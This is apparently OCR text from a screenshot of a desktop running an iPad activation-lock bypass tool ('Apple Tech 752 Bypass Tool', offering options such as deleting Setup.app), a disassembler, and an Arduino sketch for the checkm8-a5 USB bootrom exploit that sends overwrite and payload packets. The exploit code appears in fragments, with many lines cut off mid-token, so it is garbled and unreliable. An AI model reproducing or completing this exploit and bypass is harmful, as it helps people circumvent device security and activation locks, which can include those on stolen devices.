 iTunes File Edit Song View Controls Account Window Help Wed 12:01 PM
Device-Console-
master
Hopper
Disassembler v4
RDUNLOCK TOOL
ZIP
PY
2,4
Pad2.4Bypasser
Apple Tech 752 Bypass Tool 5.4
Connect an Arduino-pwned iPad Mini 1 (WiFi)
Instructions
Alternate RD Load
Relay Device Info
Delete Setup.app
donate: paypal.me/appletech752 Back
checkm8-a5
am her
uint8_t tmpbuf[0x40];
Serial.println("overwrite sending ...");
rcode = Usb.ctrlReq_SETUP(0, 0, 0, 0, 0, 0, 0, 0x40)
Serial.print("    SETUP: "); Serial.println(rcode, H
//Usb.regWr(rHCTL, bmSNDTOG0);
memset(tmpbuf, 0xcc, sizeof(tmpbuf));
rcode = send_out(tmpbuf, 0x40);
Serial.print("    OUT (pre packet): "); Serial.print
for(int i = 0; i < 0x40; i++)
tmpbuf[i] = pgm_read_byte(overwrite + i);
rcode = send_out(tmpbuf, 0x40);
Serial.print("    OUT: "); Serial.println(rcode, HEX
Serial.println("payload sending ...");
rcode = Usb.ctrlReq_SETUP(0, 0, 0x21, 1, 0, 0, 0, si
Done uploading.
Sketch uses 7892 bytes (24%) of program storage space.
Global variables use 807 bytes (39%) of dynamic memory,
218 Arduino Uno on /dev